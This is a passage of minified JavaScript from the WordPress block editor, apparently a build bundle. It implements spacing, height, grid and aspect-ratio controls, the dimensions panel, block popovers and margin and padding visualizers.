n=0===parseFloat(e,10)?"0":al(e),o=t.findIndex((e=>String(e.slug)===n));return-1!==o?o:NaN}(u,a));const B=(0,h.useMemo)((()=>(0,ws.__experimentalParseQuantityAndUnitFromRawValue)(C)),[C])[1]||w[0]?.value,I=parseFloat(C,10),j=(e,t)=>{const n=parseInt(e,10);if("selectList"===t){if(0===n)return;if(1===n)return"0"}else if(0===n)return"0";return`var:preset|spacing|${a[e]?.slug}`},E=t?(0,T.__)("Mixed"):null,M=p.map(((e,t)=>({key:t,name:e.name}))),P=a.slice(1,a.length-1).map(((e,t)=>({value:t+1,label:void 0}))),R=Js.includes(l)&&s?nl[l]:"",A=s?c?.toLowerCase():c,N=(0,T.sprintf)((0,T._x)("%1$s %2$s","spacing"),R,A).trim();return(0,d.jsxs)(ws.__experimentalHStack,{className:"spacing-sizes-control__wrapper",children:[e&&(0,d.jsx)(ws.Icon,{className:"spacing-sizes-control__icon",icon:e,size:24}),k&&(0,d.jsxs)(d.Fragment,{children:[(0,d.jsx)(ws.__experimentalUnitControl,{onMouseOver:i,onMouseOut:r,onFocus:i,onBlur:r,onChange:e=>o((e=>isNaN(parseFloat(e))?void 0:e)(e)),value:C,units:w,min:_,placeholder:E,disableUnits:t,label:N,hideLabelFromVision:!0,className:"spacing-sizes-control__custom-value-input",size:"__unstable-large",onDragStart:()=>{"-"===u?.charAt(0)&&y(0)},onDrag:()=>{"-"===u?.charAt(0)&&y(0)},onDragEnd:()=>{y(n)}}),(0,d.jsx)(ws.RangeControl,{__next40pxDefaultSize:!0,onMouseOver:i,onMouseOut:r,onFocus:i,onBlur:r,value:I,min:0,max:am[B]?.max??10,step:am[B]?.steps??.1,withInputField:!1,onChange:e=>{o([e,B].join(""))},className:"spacing-sizes-control__custom-value-range",__nextHasNoMarginBottom:!0,label:N,hideLabelFromVision:!0})]}),f&&!k&&(0,d.jsx)(ws.RangeControl,{__next40pxDefaultSize:!0,onMouseOver:i,onMouseOut:r,className:"spacing-sizes-control__range-control",value:C,onChange:e=>o(j(e)),onMouseDown:e=>{e?.nativeEvent?.offsetX<35&&void 0===u&&o("0")},withInputField:!1,"aria-valuenow":C,"aria-valuetext":a[C]?.name,renderTooltipContent:e=>void 0===u?void 0:a[e]?.name,min:0,max:a.length-1,marks:P,label:N,hideLabelFromVision:!0,__nextHasNoMarginBottom:!0,onFocus:i,onBlur:r}),!f&&!k&&(0,d.jsx)(ws.CustomSelectControl,{className:"spacing-sizes-control__custom-select-control",value:M.find((e=>e.key===C))||"",onChange:e=>{o(j(e.selectedItem.key,"selectList"))},options:M,label:N,hideLabelFromVision:!0,size:"__unstable-large",onMouseOver:i,onMouseOut:r,onFocus:i,onBlur:r}),!b&&(0,d.jsx)(ws.Button,{label:k?(0,T.__)("Use size preset"):(0,T.__)("Set custom size"),icon:Gd,onClick:()=>{v(!k)},isPressed:k,size:"small",className:"spacing-sizes-control__custom-toggle",iconSize:24})]})}const um=["vertical","horizontal"];function dm({minimumCustomValue:e,onChange:t,onMouseOut:n,onMouseOver:o,sides:r,spacingSizes:i,type:s,values:l}){const a=e=>n=>{if(!t)return;const o={...Object.keys(l).reduce(((e,t)=>(e[t]=sl(l[t],i),e)),{})};"vertical"===e&&(o.top=n,o.bottom=n),"horizontal"===e&&(o.left=n,o.right=n),t(o)},c=r?.length?um.filter((e=>cl(r,e))):um;return(0,d.jsx)(d.Fragment,{children:c.map((t=>{const r="vertical"===t?l.top:l.left;return(0,d.jsx)(cm,{icon:tl[t],label:nl[t],minimumCustomValue:e,onChange:a(t),onMouseOut:n,onMouseOver:o,side:t,spacingSizes:i,type:s,value:r,withInputField:!1},`spacing-sizes-control-${t}`)}))})}function pm({minimumCustomValue:e,onChange:t,onMouseOut:n,onMouseOver:o,sides:r,spacingSizes:i,type:s,values:l}){const a=r?.length?Js.filter((e=>r.includes(e))):Js,c=e=>n=>{const o={...Object.keys(l).reduce(((e,t)=>(e[t]=sl(l[t],i),e)),{})};o[e]=n,t(o)};return(0,d.jsx)(d.Fragment,{children:a.map((t=>(0,d.jsx)(cm,{icon:tl[t],label:nl[t],minimumCustomValue:e,onChange:c(t),onMouseOut:n,onMouseOver:o,side:t,spacingSizes:i,type:s,value:l[t],withInputField:!1},`spacing-sizes-control-${t}`)))})}function hm({minimumCustomValue:e,onChange:t,onMouseOut:n,onMouseOver:o,showSideInLabel:r,side:i,spacingSizes:s,type:l,values:a}){return(0,d.jsx)(cm,{label:nl[i],minimumCustomValue:e,onChange:(c=i,e=>{const n={...Object.keys(a).reduce(((e,t)=>(e[t]=sl(a[t],s),e)),{})};n[c]=e,t(n)}),onMouseOut:n,onMouseOver:o,showSideInLabel:r,side:i,spacingSizes:s,type:l,value:a[i],withInputField:!1});var c}function gm({isLinked:e,...t}){const n=e?(0,T.__)("Unlink sides"):(0,T.__)("Link sides");return(0,d.jsx)(ws.Button,{...t,size:"small",icon:e?Ld:ec,iconSize:24,label:n})}function mm({inputProps:e,label:t,minimumCustomValue:n=0,onChange:o,onMouseOut:r,onMouseOver:i,showSideInLabel:s=!0,sides:l=Js,useSelect:a,values:c}){const u=lm(),p=c||el,g=1===l?.length,m=l?.includes("horizontal")&&l?.includes("vertical")&&2===l?.length,[f,b]=(0,h.useState)(function(e={},t){const{top:n,right:o,bottom:r,left:i}=e,s=[n,o,r,i].filter(Boolean),l=!(n!==r||i!==o||!n&&!i),a=!s.length&&function(e=[]){const t={top:0,right:0,bottom:0,left:0};return e.forEach((e=>t[e]+=1)),(t.top+t.bottom)%2==0&&(t.left+t.right)%2==0}(t),c=t?.includes("horizontal")&&t?.includes("vertical")&&2===t?.length;if(cl(t)&&(l||a))return ol.axial;if(c&&1===s.length){let t;return Object.entries(e).some((([e,n])=>(t=e,void 0!==n))),t}return 1!==t?.length||s.length?ol.custom:t[0]}(p,l)),k={...e,minimumCustomValue:n,onChange:e=>{const t={...c,...e};o(t)},onMouseOut:r,onMouseOver:i,sides:l,spacingSizes:u,type:t,useSelect:a,values:p},v=Js.includes(f)&&s?nl[f]:"",_=(0,T.sprintf)((0,T._x)("%1$s %2$s","spacing"),t,v).trim();return(0,d.jsxs)("fieldset",{className:"spacing-sizes-control",children:[(0,d.jsxs)(ws.__experimentalHStack,{className:"spacing-sizes-control__header",children:[(0,d.jsx)(ws.BaseControl.VisualLabel,{as:"legend",className:"spacing-sizes-control__label",children:_}),!g&&!m&&(0,d.jsx)(gm,{label:t,onClick:()=>{b(f===ol.axial?ol.custom:ol.axial)},isLinked:f===ol.axial})]}),(0,d.jsx)(ws.__experimentalVStack,{spacing:.5,children:f===ol.axial?(0,d.jsx)(dm,{...k}):f===ol.custom?(0,d.jsx)(pm,{...k}):(0,d.jsx)(hm,{side:f,...k,showSideInLabel:s})})]})}const fm={px:{max:1e3,step:1},"%":{max:100,step:1},vw:{max:100,step:1},vh:{max:100,step:1},em:{max:50,step:.1},rem:{max:50,step:.1},svw:{max:100,step:1},lvw:{max:100,step:1},dvw:{max:100,step:1},svh:{max:100,step:1},lvh:{max:100,step:1},dvh:{max:100,step:1},vi:{max:100,step:1},svi:{max:100,step:1},lvi:{max:100,step:1},dvi:{max:100,step:1},vb:{max:100,step:1},svb:{max:100,step:1},lvb:{max:100,step:1},dvb:{max:100,step:1},vmin:{max:100,step:1},svmin:{max:100,step:1},lvmin:{max:100,step:1},dvmin:{max:100,step:1},vmax:{max:100,step:1},svmax:{max:100,step:1},lvmax:{max:100,step:1},dvmax:{max:100,step:1}};function bm({label:e=(0,T.__)("Height"),onChange:t,value:n}){const o=parseFloat(n),[r]=Ti("spacing.units"),i=(0,ws.__experimentalUseCustomUnits)({availableUnits:r||["%","px","em","rem","vh","vw"]}),s=(0,h.useMemo)((()=>(0,ws.__experimentalParseQuantityAndUnitFromRawValue)(n)),[n])[1]||i[0]?.value||"px";return(0,d.jsxs)("fieldset",{className:"block-editor-height-control",children:[(0,d.jsx)(ws.BaseControl.VisualLabel,{as:"legend",children:e}),(0,d.jsxs)(ws.Flex,{children:[(0,d.jsx)(ws.FlexItem,{isBlock:!0,children:(0,d.jsx)(ws.__experimentalUnitControl,{value:n,units:i,onChange:t,onUnitChange:e=>{const[o,r]=(0,ws.__experimentalParseQuantityAndUnitFromRawValue)(n);["em","rem"].includes(e)&&"px"===r?t((o/16).toFixed(2)+e):["em","rem"].includes(r)&&"px"===e?t(Math.round(16*o)+e):["%","vw","svw","lvw","dvw","vh","svh","lvh","dvh","vi","svi","lvi","dvi","vb","svb","lvb","dvb","vmin","svmin","lvmin","dvmin","vmax","svmax","lvmax","dvmax"].includes(e)&&o>100&&t(100+e)},min:0,size:"__unstable-large",label:e,hideLabelFromVision:!0})}),(0,d.jsx)(ws.FlexItem,{isBlock:!0,children:(0,d.jsx)(ws.__experimentalSpacer,{marginX:2,marginBottom:0,children:(0,d.jsx)(ws.RangeControl,{__next40pxDefaultSize:!0,value:o,min:0,max:fm[s]?.max??100,step:fm[s]?.step??.1,withInputField:!1,onChange:e=>{t([e,s].join(""))},__nextHasNoMarginBottom:!0,label:e,hideLabelFromVision:!0})})})]})]})}function km(e,t){const{getBlockOrder:n,getBlockAttributes:o}=(0,g.useSelect)(ji);return(r,i)=>{const s=(i-1)*t+r-1;let l=0;for(const r of n(e)){const{columnStart:e,rowStart:n}=o(r).style?.layout??{};(n-1)*t+e-1<s&&l++}return l}}function vm(e,t){const{orientation:n="horizontal"}=t;return"fill"===e?(0,T.__)("Stretch to fill available space."):"fixed"===e&&"horizontal"===n?(0,T.__)("Specify a fixed width."):"fixed"===e?(0,T.__)("Specify a fixed height."):(0,T.__)("Fit contents.")}function _m({value:e={},onChange:t,parentLayout:n,isShownByDefault:o,panelId:r}){const{type:i,default:{type:s="default"}={}}=n??{},l=i||s;return"flex"===l?(0,d.jsx)(ym,{childLayout:e,onChange:t,parentLayout:n,isShownByDefault:o,panelId:r}):"grid"===l?(0,d.jsx)(Sm,{childLayout:e,onChange:t,parentLayout:n,isShownByDefault:o,panelId:r}):null}function ym({childLayout:e,onChange:t,parentLayout:n,isShownByDefault:o,panelId:r}){const{selfStretch:i,flexSize:s}=e,{orientation:l="horizontal"}=n??{},a="horizontal"===l?(0,T.__)("Width"):(0,T.__)("Height"),[c]=Ti("spacing.units"),u=(0,ws.__experimentalUseCustomUnits)({availableUnits:c||["%","px","em","rem","vh","vw"]});return(0,h.useEffect)((()=>{"fixed"!==i||s||t({...e,selfStretch:"fit"})}),[]),(0,d.jsxs)(ws.__experimentalVStack,{as:ws.__experimentalToolsPanelItem,spacing:2,hasValue:()=>!!i,label:a,onDeselect:()=>{t({selfStretch:void 0,flexSize:void 0})},isShownByDefault:o,panelId:r,children:[(0,d.jsxs)(ws.__experimentalToggleGroupControl,{__nextHasNoMarginBottom:!0,size:"__unstable-large",label:xm(n),value:i||"fit",help:vm(i,n),onChange:e=>{t({selfStretch:e,flexSize:"fixed"!==e?null:s})},isBlock:!0,children:[(0,d.jsx)(ws.__experimentalToggleGroupControlOption,{value:"fit",label:(0,T._x)("Fit","Intrinsic block width in flex layout")},"fit"),(0,d.jsx)(ws.__experimentalToggleGroupControlOption,{value:"fill",label:(0,T._x)("Grow","Block with expanding width in flex layout")},"fill"),(0,d.jsx)(ws.__experimentalToggleGroupControlOption,{value:"fixed",label:(0,T._x)("Fixed","Block with fixed width in flex layout")},"fixed")]}),"fixed"===i&&(0,d.jsx)(ws.__experimentalUnitControl,{size:"__unstable-large",units:u,onChange:e=>{t({selfStretch:i,flexSize:e})},value:s,min:0,label:a,hideLabelFromVision:!0})]})}function xm(e){const{orientation:t="horizontal"}=e;return"horizontal"===t?(0,T.__)("Width"):(0,T.__)("Height")}function Sm({childLayout:e,onChange:t,parentLayout:n,isShownByDefault:o,panelId:r}){const{columnStart:i,rowStart:s,columnSpan:l,rowSpan:a}=e,{columnCount:c,rowCount:u}=n??{},p=(0,g.useSelect)((e=>e(ji).getBlockRootClientId(r))),{moveBlocksToPosition:h,__unstableMarkNextChangeAsNotPersistent:m}=(0,g.useDispatch)(ji),f=km(p,c||3),b=c?c-(i??1)+1:void 0,k=window.__experimentalEnableGridInteractivity&&u?u-(s??1)+1:void 0;return(0,d.jsxs)(d.Fragment,{children:[(0,d.jsxs)(ws.Flex,{as:ws.__experimentalToolsPanelItem,hasValue:()=>!!l||!!a,label:(0,T.__)("Grid span"),onDeselect:()=>{t({columnSpan:void 0,rowSpan:void 0})},isShownByDefault:o,panelId:r,children:[(0,d.jsx)(ws.FlexItem,{style:{width:"50%"},children:(0,d.jsx)(ws.__experimentalInputControl,{size:"__unstable-large",label:(0,T.__)("Column span"),type:"number",onChange:e=>{const n=""===e?1:parseInt(e,10),o=b?Math.min(n,b):n;t({columnStart:i,rowStart:s,rowSpan:a,columnSpan:o})},value:l??1,min:1,max:b})}),(0,d.jsx)(ws.FlexItem,{style:{width:"50%"},children:(0,d.jsx)(ws.__experimentalInputControl,{size:"__unstable-large",label:(0,T.__)("Row span"),type:"number",onChange:e=>{const n=""===e?1:parseInt(e,10),o=k?Math.min(n,k):n;t({columnStart:i,rowStart:s,columnSpan:l,rowSpan:o})},value:a??1,min:1,max:k})})]}),window.__experimentalEnableGridInteractivity&&(0,d.jsxs)(ws.Flex,{as:ws.__experimentalToolsPanelItem,hasValue:()=>!!i||!!s,label:(0,T.__)("Grid placement"),onDeselect:()=>{t({columnStart:void 0,rowStart:void 0})},isShownByDefault:!1,panelId:r,children:[(0,d.jsx)(ws.FlexItem,{style:{width:"50%"},children:(0,d.jsx)(ws.__experimentalInputControl,{size:"__unstable-large",label:(0,T.__)("Column"),type:"number",onChange:e=>{const n=""===e?1:parseInt(e,10);t({columnStart:n,rowStart:s,columnSpan:l,rowSpan:a}),m(),h([r],p,p,f(n,s))},value:i??1,min:1,max:c?c-(l??1)+1:void 0})}),(0,d.jsx)(ws.FlexItem,{style:{width:"50%"},children:(0,d.jsx)(ws.__experimentalInputControl,{size:"__unstable-large",label:(0,T.__)("Row"),type:"number",onChange:e=>{const n=""===e?1:parseInt(e,10);t({columnStart:i,rowStart:n,columnSpan:l,rowSpan:a}),m(),h([r],p,p,f(i,n))},value:s??1,min:1,max:u?u-(a??1)+1:void 0})})]})]})}function wm({panelId:e,value:t,onChange:n=()=>{},options:o,defaultValue:r="auto",hasValue:i,isShownByDefault:s=!0}){const l=t??"auto",[a,c,u]=Ti("dimensions.aspectRatios.default","dimensions.aspectRatios.theme","dimensions.defaultAspectRatios"),p=c?.map((({name:e,ratio:t})=>({label:e,value:t}))),h=a?.map((({name:e,ratio:t})=>({label:e,value:t}))),g=[{label:(0,T._x)("Original","Aspect ratio option for dimensions control"),value:"auto"},...u?h:[],...p||[],{label:(0,T._x)("Custom","Aspect ratio option for dimensions control"),value:"custom",disabled:!0,hidden:!0}];return(0,d.jsx)(ws.__experimentalToolsPanelItem,{hasValue:i||(()=>l!==r),label:(0,T.__)("Aspect ratio"),onDeselect:()=>n(void 0),isShownByDefault:s,panelId:e,children:(0,d.jsx)(ws.SelectControl,{label:(0,T.__)("Aspect ratio"),value:l,options:o??g,onChange:n,size:"__unstable-large",__nextHasNoMarginBottom:!0})})}const Cm=["horizontal","vertical"];function Bm(e){const t=Im(e),n=jm(e),o=Em(e),r=Tm(e),i=Mm(e),s=Pm(e),l=Rm(e),a=Am(e);return"web"===h.Platform.OS&&(t||n||o||r||i||s||l||a)}function Im(e){return e?.layout?.contentSize}function jm(e){return e?.layout?.wideSize}function Em(e){return e?.spacing?.padding}function Tm(e){return e?.spacing?.margin}function Mm(e){return e?.spacing?.blockGap}function Pm(e){return e?.dimensions?.minHeight}function Rm(e){return e?.dimensions?.aspectRatio}function Am(e){const{type:t="default",default:{type:n="default"}={},allowSizingOnChildren:o=!1}=e?.parentLayout??{},r=("flex"===n||"flex"===t||"grid"===n||"grid"===t)&&o;return!!e?.layout&&r}function Nm(e,t){if(!t||!e)return e;const n={};return t.forEach((t=>{"vertical"===t&&(n.top=e.top,n.bottom=e.bottom),"horizontal"===t&&(n.left=e.left,n.right=e.right),n[t]=e?.[t]})),n}function Lm(e){return e&&"string"==typeof e?{top:e,right:e,bottom:e,left:e}:e}function Dm({resetAllFilter:e,onChange:t,value:n,panelId:o,children:r}){const i=Ji();return(0,d.jsx)(ws.__experimentalToolsPanel,{label:(0,T.__)("Dimensions"),resetAll:()=>{const o=e(n);t(o)},panelId:o,dropdownMenuProps:i,children:r})}const Om={contentSize:!0,wideSize:!0,padding:!0,margin:!0,blockGap:!0,minHeight:!0,aspectRatio:!0,childLayout:!0};function zm({as:e=Dm,value:t,onChange:n,inheritedValue:o=t,settings:r,panelId:i,defaultControls:s=Om,onVisualize:l=()=>{},includeLayoutControls:a=!1}){const{dimensions:c,spacing:u}=r,p=e=>e&&"object"==typeof e?Object.keys(e).reduce(((t,n)=>(t[n]=ts({settings:{dimensions:c,spacing:u}},"",e[n]),t)),{}):ts({settings:{dimensions:c,spacing:u}},"",e),g=function(e){const{defaultSpacingSizes:t,spacingSizes:n}=e?.spacing||{};return!1!==t&&n?.default?.length>0||n?.theme?.length>0||n?.custom?.length>0}(r),m=(0,ws.__experimentalUseCustomUnits)({availableUnits:r?.spacing?.units||["%","px","em","rem","vw"]}),f=-1/0,[b,k]=(0,h.useState)(f),v=Im(r)&&a,_=p(o?.layout?.contentSize),y=e=>{n(me(t,["layout","contentSize"],e||void 0))},x=jm(r)&&a,S=p(o?.layout?.wideSize),w=e=>{n(me(t,["layout","wideSize"],e||void 0))},C=Em(r),B=Lm(p(o?.spacing?.padding)),I=Array.isArray(r?.spacing?.padding)?r?.spacing?.padding:r?.spacing?.padding?.sides,j=I&&I.some((e=>Cm.includes(e))),E=e=>{const o=Nm(e,I);n(me(t,["spacing","padding"],o))},M=()=>l("padding"),P=Tm(r),R=Lm(p(o?.spacing?.margin)),A=Array.isArray(r?.spacing?.margin)?r?.spacing?.margin:r?.spacing?.margin?.sides,N=A&&A.some((e=>Cm.includes(e))),L=e=>{const o=Nm(e,A);n(me(t,["spacing","margin"],o))},D=()=>l("margin"),O=Mm(r),z=Array.isArray(r?.spacing?.blockGap)?r?.spacing?.blockGap:r?.spacing?.blockGap?.sides,V=z&&z.some((e=>Cm.includes(e))),F=p(o?.spacing?.blockGap),H=function(e,t){return e?"string"==typeof e?t?{top:e,right:e,bottom:e,left:e}:{top:e}:{...e,right:e?.left,bottom:e?.top}:e}(F,V),U=e=>{n(me(t,["spacing","blockGap"],e))},G=e=>{e||U(null),!V&&e?.hasOwnProperty("top")?U(e.top):U({top:e?.top,left:e?.left})},$=Pm(r),W=p(o?.dimensions?.minHeight),K=e=>{const o=me(t,["dimensions","minHeight"],e);n(me(o,["dimensions","aspectRatio"],void 0))},Z=Rm(r),q=p(o?.dimensions?.aspectRatio),Y=Am(r),X=o?.layout,Q=(0,h.useCallback)((e=>({...e,layout:fs({...e?.layout,contentSize:void 0,wideSize:void 0,selfStretch:void 0,flexSize:void 0,columnStart:void 0,rowStart:void 0,columnSpan:void 0,rowSpan:void 0}),spacing:{...e?.spacing,padding:void 0,margin:void 0,blockGap:void 0},dimensions:{...e?.dimensions,minHeight:void 0,aspectRatio:void 0}})),[]),J=()=>l(!1);return(0,d.jsxs)(e,{resetAllFilter:Q,value:t,onChange:n,panelId:i,children:[(v||x)&&(0,d.jsx)("span",{className:"span-columns",children:(0,T.__)("Set the width of the main content area.")}),v&&(0,d.jsx)(ws.__experimentalToolsPanelItem,{label:(0,T.__)("Content width"),hasValue:()=>!!t?.layout?.contentSize,onDeselect:()=>y(void 0),isShownByDefault:s.contentSize??Om.contentSize,panelId:i,children:(0,d.jsx)(ws.__experimentalUnitControl,{__next40pxDefaultSize:!0,label:(0,T.__)("Content width"),labelPosition:"top",value:_||"",onChange:e=>{y(e)},units:m,prefix:(0,d.jsx)(ws.__experimentalInputControlPrefixWrapper,{variant:"icon",children:(0,d.jsx)(Ol,{icon:zl})})})}),x&&(0,d.jsx)(ws.__experimentalToolsPanelItem,{label:(0,T.__)("Wide width"),hasValue:()=>!!t?.layout?.wideSize,onDeselect:()=>w(void 0),isShownByDefault:s.wideSize??Om.wideSize,panelId:i,children:(0,d.jsx)(ws.__experimentalUnitControl,{__next40pxDefaultSize:!0,label:(0,T.__)("Wide width"),labelPosition:"top",value:S||"",onChange:e=>{w(e)},units:m,prefix:(0,d.jsx)(ws.__experimentalInputControlPrefixWrapper,{variant:"icon",children:(0,d.jsx)(Ol,{icon:Vl})})})}),C&&(0,d.jsxs)(ws.__experimentalToolsPanelItem,{hasValue:()=>!!t?.spacing?.padding&&Object.keys(t?.spacing?.padding).length,label:(0,T.__)("Padding"),onDeselect:()=>E(void 0),isShownByDefault:s.padding??Om.padding,className:ms({"tools-panel-item-spacing":g}),panelId:i,children:[!g&&(0,d.jsx)(ws.BoxControl,{__next40pxDefaultSize:!0,values:B,onChange:E,label:(0,T.__)("Padding"),sides:I,units:m,allowReset:!1,splitOnAxis:j,inputProps:{onMouseOver:M,onMouseOut:J}}),g&&(0,d.jsx)(mm,{values:B,onChange:E,label:(0,T.__)("Padding"),sides:I,units:m,allowReset:!1,onMouseOver:M,onMouseOut:J})]}),P&&(0,d.jsxs)(ws.__experimentalToolsPanelItem,{hasValue:()=>!!t?.spacing?.margin&&Object.keys(t?.spacing?.margin).length,label:(0,T.__)("Margin"),onDeselect:()=>L(void 0),isShownByDefault:s.margin??Om.margin,className:ms({"tools-panel-item-spacing":g}),panelId:i,children:[!g&&(0,d.jsx)(ws.BoxControl,{__next40pxDefaultSize:!0,values:R,onChange:L,inputProps:{min:b,onDragStart:()=>{k(0)},onDragEnd:()=>{k(f)},onMouseOver:D,onMouseOut:J},label:(0,T.__)("Margin"),sides:A,units:m,allowReset:!1,splitOnAxis:N}),g&&(0,d.jsx)(mm,{values:R,onChange:L,minimumCustomValue:-1/0,label:(0,T.__)("Margin"),sides:A,units:m,allowReset:!1,onMouseOver:D,onMouseOut:J})]}),O&&(0,d.jsxs)(ws.__experimentalToolsPanelItem,{hasValue:()=>!!t?.spacing?.blockGap,label:(0,T.__)("Block spacing"),onDeselect:()=>U(void 0),isShownByDefault:s.blockGap??Om.blockGap,className:ms({"tools-panel-item-spacing":g,"single-column":!g&&!V}),panelId:i,children:[!g&&(V?(0,d.jsx)(ws.BoxControl,{__next40pxDefaultSize:!0,label:(0,T.__)("Block spacing"),min:0,onChange:G,units:m,sides:z,values:H,allowReset:!1,splitOnAxis:V}):(0,d.jsx)(ws.__experimentalUnitControl,{__next40pxDefaultSize:!0,label:(0,T.__)("Block spacing"),min:0,onChange:U,units:m,value:F})),g&&(0,d.jsx)(mm,{label:(0,T.__)("Block spacing"),min:0,onChange:G,showSideInLabel:!1,sides:V?z:["top"],values:H,allowReset:!1})]}),Y&&(0,d.jsx)(_m,{value:X,onChange:e=>{n({...t,layout:{...e}})},parentLayout:r?.parentLayout,panelId:i,isShownByDefault:s.childLayout??Om.childLayout}),$&&(0,d.jsx)(ws.__experimentalToolsPanelItem,{hasValue:()=>!!t?.dimensions?.minHeight,label:(0,T.__)("Minimum height"),onDeselect:()=>{K(void 0)},isShownByDefault:s.minHeight??Om.minHeight,panelId:i,children:(0,d.jsx)(bm,{label:(0,T.__)("Minimum height"),value:W,onChange:K})}),Z&&(0,d.jsx)(wm,{hasValue:()=>!!t?.dimensions?.aspectRatio,value:q,onChange:e=>{const o=me(t,["dimensions","aspectRatio"],e);n(me(o,["dimensions","minHeight"],void 0))},panelId:i,isShownByDefault:s.aspectRatio??Om.aspectRatio})]})}const Vm=new WeakMap;var Fm=function(e){const t=(0,m.useRefEffect)((t=>{function n(n){const{deltaX:o,deltaY:r,target:i}=n,s=e.current;let l=Vm.get(s);l||(l=(0,Ga.getScrollContainer)(s),Vm.set(s,l));const a=(0,Ga.getScrollContainer)(i);t.contains(a)||l.scrollBy(o,r)}const o={passive:!0};return t.addEventListener("wheel",n,o),()=>{t.removeEventListener("wheel",n,o)}}),[e]);return e?t:null};const Hm=".block-editor-block-list__block",Um=".block-list-appender",Gm=".block-editor-button-block-appender";function $m(e,t){return e.closest(Hm)===t.closest(Hm)}function Wm(e,t){return t.closest([Hm,Um,Gm].join(","))===e}function Km(e){for(;e&&e.nodeType!==e.ELEMENT_NODE;)e=e.parentNode;if(!e)return;const t=e.closest(Hm);return t?t.id.slice(6):void 0}function Zm(e,t){const n=Math.min(e.left,t.left),o=Math.max(e.right,t.right),r=Math.max(e.bottom,t.bottom),i=Math.min(e.top,t.top);return new window.DOMRectReadOnly(n,i,o-n,r-i)}function qm(e){const t=e.ownerDocument.defaultView;if(!t)return!1;if(e.classList.contains("components-visually-hidden"))return!1;const n=e.getBoundingClientRect();if(0===n.width||0===n.height)return!1;if(e.checkVisibility)return e.checkVisibility?.({opacityProperty:!0,contentVisibilityAuto:!0,visibilityProperty:!0});const o=t.getComputedStyle(e);return"none"!==o.display&&"hidden"!==o.visibility&&"0"!==o.opacity}function Ym(e){const t=window.getComputedStyle(e);return"auto"===t.overflowX||"scroll"===t.overflowX||"auto"===t.overflowY||"scroll"===t.overflowY}const Xm=["core/navigation"];function Qm(e){const t=e.ownerDocument.defaultView;if(!t)return new window.DOMRectReadOnly;let n=e.getBoundingClientRect();const o=e.getAttribute("data-type");if(o&&Xm.includes(o)){const t=[e];let o;for(;o=t.pop();)if(!Ym(o))for(const e of o.children)if(qm(e)){n=Zm(n,e.getBoundingClientRect()),t.push(e)}}const r=Math.max(n.left,0),i=Math.min(n.right,t.innerWidth);return n=new window.DOMRectReadOnly(r,n.top,i-r,n.height),n}const Jm=Number.MAX_SAFE_INTEGER;const ef=(0,h.forwardRef)((function({clientId:e,bottomClientId:t,children:n,__unstablePopoverSlot:o,__unstableContentRef:r,shift:i=!0,...s},l){const a=bh(e),c=bh(t??e),u=(0,m.useMergeRefs)([l,Fm(r)]),[p,g]=(0,h.useReducer)((e=>(e+1)%Jm),0);(0,h.useLayoutEffect)((()=>{if(!a)return;const e=new window.MutationObserver(g);return e.observe(a,{attributes:!0}),()=>{e.disconnect()}}),[a]);const f=(0,h.useMemo)((()=>{if(!(p<0||!a||t&&!c))return{getBoundingClientRect:()=>c?Zm(Qm(a),Qm(c)):Qm(a),contextElement:a}}),[p,a,t,c]);return!a||t&&!c?null:(0,d.jsx)(ws.Popover,{ref:u,animate:!1,focusOnMount:!1,anchor:f,__unstableSlotName:o,inline:!o,placement:"top-start",resize:!1,flip:!1,shift:i,...s,className:ms("block-editor-block-popover",s.className),variant:"unstyled",children:n})}));var tf=(0,h.forwardRef)((({clientId:e,bottomClientId:t,children:n,...o},r)=>(0,d.jsx)(ef,{...o,bottomClientId:t,clientId:e,__unstableContentRef:void 0,__unstablePopoverSlot:void 0,ref:r,children:n})));function nf({selectedElement:e,additionalStyles:t={},children:n}){const[o,r]=(0,h.useState)(e.offsetWidth),[i,s]=(0,h.useState)(e.offsetHeight);(0,h.useEffect)((()=>{const t=new window.ResizeObserver((()=>{r(e.offsetWidth),s(e.offsetHeight)}));return t.observe(e,{box:"border-box"}),()=>t.disconnect()}),[e]);const l=(0,h.useMemo)((()=>({position:"absolute",width:o,height:i,...t})),[o,i,t]);return(0,d.jsx)("div",{style:l,children:n})}var of=(0,h.forwardRef)((function({clientId:e,bottomClientId:t,children:n,shift:o=!1,additionalStyles:r,...i},s){t??=e;const l=bh(e);return(0,d.jsx)(ef,{ref:s,clientId:e,bottomClientId:t,shift:o,...i,children:l&&e===t?(0,d.jsx)(nf,{selectedElement:l,additionalStyles:r,children:n}):n})}));function rf({clientId:e,value:t,computeStyle:n,forceShow:o}){const r=bh(e),[i,s]=(0,h.useReducer)((()=>n(r)));(0,h.useEffect)((()=>{if(!r)return;const e=new window.MutationObserver(s);return e.observe(r,{attributes:!0,attributeFilter:["style","class"]}),()=>{e.disconnect()}}),[r]);const l=(0,h.useRef)(t),[a,c]=(0,h.useState)(!1);return(0,h.useEffect)((()=>{if(Ja()(t,l.current)||o)return;c(!0),l.current=t;const e=setTimeout((()=>{c(!1)}),400);return()=>{c(!1),clearTimeout(e)}}),[t,o]),a||o?(0,d.jsx)(of,{clientId:e,__unstablePopoverSlot:"block-toolbar",children:(0,d.jsx)("div",{className:"block-editor__spacing-visualizer",style:i})}):null}function sf(e,t){return e.ownerDocument.defaultView.getComputedStyle(e).getPropertyValue(t)}function lf({clientId:e,value:t,forceShow:n}){return(0,d.jsx)(rf,{clientId:e,value:t?.spacing?.margin,computeStyle:e=>{const t=sf(e,"margin-top"),n=sf(e,"margin-right"),o=sf(e,"margin-bottom"),r=sf(e,"margin-left");return{borderTopWidth:t,borderRightWidth:n,borderBottomWidth:o,borderLeftWidth:r,top:t?`-${t}`:0,right:n?`-${n}`:0,bottom:o?`-${o}`:0,left:r?`-${r}`:0}},forceShow:n})}function af({clientId:e,value:t,forceShow:n}){return(0,d.jsx)(rf,{clientId:e,value:t?.spacing?.padding,computeStyle:e=>({borderTopWidth:sf(e,"padding-top"),borderRightWidth:sf(e,"padding-right"),borderBottomWidth:sf(e,"padding-bottom"),borderLeftWidth:sf(e,"padding-left")}),forceShow:n})}const cf="dimensions",uf="spacing";function df({children:e,resetAllFilter:t}){const n=(0,h.useCallback)((e=>{const n=e.style,o=t(n);return{...e,style:o}}),[t]);return(0,d.jsx)(Fa,{group:"dimensions",resetAllFilter:n,children:e})}function pf({clientId:e,name:t,setAttributes:n,settings:o}){const r=Bm(o),i=(0,g.useSelect)((t=>t(ji).getBlockAttributes(e)?.style),[e]),[s,l]=function(){const[e,t]=(0,h.useState)(!1),{hideBlockInterface:n,showBlockInterface:o}=G((0,g.useDispatch)(ji));return(0,h.useEffect)((()=>{e?n():o()}),[e,o,n]),[e,t]}();if(!r)return null;const 